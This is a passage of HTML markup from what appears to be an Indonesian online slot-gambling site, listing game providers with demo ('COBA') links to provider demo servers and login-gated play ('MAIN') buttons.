                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-81.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-81.png?v=20250529" type="image/png" /><img alt="DRAGOONSOFT" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-81.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-LIVE22" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-45.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-45.png?v=20250529" type="image/png" /><img alt="LIVE22" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-45.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-SBOCQ9" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-13.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-13.png?v=20250529" type="image/png" /><img alt="SBOCQ9" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-13.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-YGGDRASIL" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-42.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-42.png?v=20250529" type="image/png" /><img alt="YGGDRASIL" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-42.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
                <li role="presentation">
                        <a href="#tab-PLAYNGO" role="tab" data-toggle="tab">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-18.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-18.png?v=20250529" type="image/png" /><img alt="PLAYNGO" height="45" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-18.png?v=20250529" width="120" /></picture>
                        </a>
                </li>
        </ul>
        <div class="tab-content">
                    <div role="tabpanel" class="tab-pane" id="tab-PP">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-7.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-7.png?v=20250529" type="image/png" /><img alt="PP" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-7.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs1tigers.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs1tigers.jpg?v=20250529" type="image/jpeg" /><img alt="PP" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs1tigers.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;http://demogamesfree-asia.pragmaticplay.net/gs2c/openGame.do?gameSymbol=vs1tigers&amp;lang=en&amp;jurisdiction=99&amp;cur=IDR&amp;lobbyUrl=js://window.close()&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs5spjoker.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs5spjoker.jpg?v=20250529" type="image/jpeg" /><img alt="PP" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs5spjoker.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;http://demogamesfree-asia.pragmaticplay.net/gs2c/openGame.do?gameSymbol=vs5spjoker&amp;lang=en&amp;jurisdiction=99&amp;cur=IDR&amp;lobbyUrl=js://window.close()&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20dhdice.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20dhdice.jpg?v=20250529" type="image/jpeg" /><img alt="PP" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20dhdice.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;http://demogamesfree-asia.pragmaticplay.net/gs2c/openGame.do?gameSymbol=vs20dhdice&amp;lang=en&amp;jurisdiction=99&amp;cur=IDR&amp;lobbyUrl=js://window.close()&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20underground.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20underground.jpg?v=20250529" type="image/jpeg" /><img alt="PP" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20underground.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;http://demogamesfree-asia.pragmaticplay.net/gs2c/openGame.do?gameSymbol=vs20underground&amp;lang=en&amp;jurisdiction=99&amp;cur=IDR&amp;lobbyUrl=js://window.close()&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysaztecking.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysaztecking.jpg?v=20250529" type="image/jpeg" /><img alt="PP" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysaztecking.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;http://demogamesfree-asia.pragmaticplay.net/gs2c/openGame.do?gameSymbol=vswaysaztecking&amp;lang=en&amp;jurisdiction=99&amp;cur=IDR&amp;lobbyUrl=js://window.close()&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs25davinci.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs25davinci.jpg?v=20250529" type="image/jpeg" /><img alt="PP" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs25davinci.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;http://demogamesfree-asia.pragmaticplay.net/gs2c/openGame.do?gameSymbol=vs25davinci&amp;lang=en&amp;jurisdiction=99&amp;cur=IDR&amp;lobbyUrl=js://window.close()&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-JILI">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-70.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-70.png?v=20250529" type="image/png" /><img alt="JILI" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-70.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_40.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_40.jpg?v=20250529" type="image/jpeg" /><img alt="JILI" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_40.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;http://jiligames.com/plusplayer/PlusTrial/40/id-ID&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_5.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_5.jpg?v=20250529" type="image/jpeg" /><img alt="JILI" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_5.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;http://jiligames.com/plusplayer/PlusTrial/5/id-ID&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_301.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_301.jpg?v=20250529" type="image/jpeg" /><img alt="JILI" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_301.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;http://jiligames.com/plusplayer/PlusTrial/301/id-ID&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_46.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_46.jpg?v=20250529" type="image/jpeg" /><img alt="JILI" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_46.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;http://jiligames.com/plusplayer/PlusTrial/46/id-ID&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_549.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_549.jpg?v=20250529" type="image/jpeg" /><img alt="JILI" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_549.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;http://jiligames.com/plusplayer/PlusTrial/549/id-ID&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_408.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_408.jpg?v=20250529" type="image/jpeg" /><img alt="JILI" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_408.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;http://jiligames.com/plusplayer/PlusTrial/408/id-ID&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-PGSOFT">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-9.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-9.png?v=20250529" type="image/png" /><img alt="PGSOFT" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-9.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_82.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_82.jpg?v=20250529" type="image/jpeg" /><img alt="PGSOFT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_82.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_18.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_18.jpg?v=20250529" type="image/jpeg" /><img alt="PGSOFT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_18.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1717688.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1717688.jpg?v=20250529" type="image/jpeg" /><img alt="PGSOFT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1717688.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_94.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_94.jpg?v=20250529" type="image/jpeg" /><img alt="PGSOFT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_94.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_24.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_24.jpg?v=20250529" type="image/jpeg" /><img alt="PGSOFT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_24.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_95.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_95.jpg?v=20250529" type="image/jpeg" /><img alt="PGSOFT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_95.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-SLOT88">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-40.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-40.png?v=20250529" type="image/png" /><img alt="SLOT88" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-40.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20slot88sb.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20slot88sb.jpg?v=20250529" type="image/jpeg" /><img alt="SLOT88" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20slot88sb.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20slot88bnzx.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20slot88bnzx.jpg?v=20250529" type="image/jpeg" /><img alt="SLOT88" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20slot88bnzx.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5slot88ag.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5slot88ag.jpg?v=20250529" type="image/jpeg" /><img alt="SLOT88" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5slot88ag.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20olympnin.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20olympnin.jpg?v=20250529" type="image/jpeg" /><img alt="SLOT88" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20olympnin.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20slot88sp.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20slot88sp.jpg?v=20250529" type="image/jpeg" /><img alt="SLOT88" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20slot88sp.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20pquestx.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20pquestx.jpg?v=20250529" type="image/jpeg" /><img alt="SLOT88" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20pquestx.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-FATPANDA">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-112.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-112.png?v=20250529" type="image/png" /><img alt="FATPANDA" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-112.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs5spjokfp.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs5spjokfp.jpg?v=20250529" type="image/jpeg" /><img alt="FATPANDA" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs5spjokfp.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs5tdragresk.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs5tdragresk.jpg?v=20250529" type="image/jpeg" /><img alt="FATPANDA" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs5tdragresk.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vswayssw.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vswayssw.jpg?v=20250529" type="image/jpeg" /><img alt="FATPANDA" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vswayssw.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
